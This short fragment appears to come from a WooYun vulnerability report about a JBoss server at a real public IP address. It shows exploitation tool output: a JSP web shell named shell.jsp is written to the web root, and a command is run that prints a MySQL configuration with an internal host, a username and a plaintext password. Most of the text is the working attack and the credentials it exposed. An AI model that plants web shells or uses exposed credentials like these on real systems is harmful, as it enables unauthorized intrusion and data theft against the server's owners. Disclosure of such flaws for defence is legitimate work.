 Url: http://211.138.248.122:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /app/jboss_gxcagjgx/server/default/deploy/gxca Execute
##for mysql
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://192.168.0.220:3306/gxgjgx_dev_01?useUnicode=true&characterEncoding=UTF-8
jdbc.username=gxgjgx
jdbc.password=123456
#jdbc.url=jdbc:mysql://192.168.0.220:3306/gxgjgx_dev_01
#jdbc.username=gxgjgx
#jdbc.password=123456
jdbc.initialSize=5
jdbc.minIdle=1
jdbc.maxIdle=10
jdbc.maxWait=3000
jdbc.maxActive=20
www.wooyun.org